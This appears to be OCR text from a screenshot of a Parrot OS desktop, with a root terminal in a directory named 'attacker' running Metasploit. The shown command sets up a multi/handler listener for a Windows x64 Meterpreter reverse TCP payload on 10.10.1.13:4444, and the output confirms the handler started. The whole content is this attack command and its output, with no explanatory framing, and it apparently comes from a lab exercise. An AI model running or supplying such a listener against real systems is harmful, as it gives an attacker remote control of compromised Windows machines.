 Applications Places System Mon Apr 1, 08:45
msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 10.10.1.13; set lport 4444; exploit" - Parrot
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/attacker]
└──╼ #msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost
10.10.1.13; set lport 4444; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.10.1.13
lport => 4444
[*] Started reverse TCP handler on 10.10.1.13:4444
README.license
Trash
msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set
lhost 10.10.1.13; set lport 4444; exploit" - Parrot Terminal
Menu msfconsole -q -x "use ... [Online - Reverse Shel...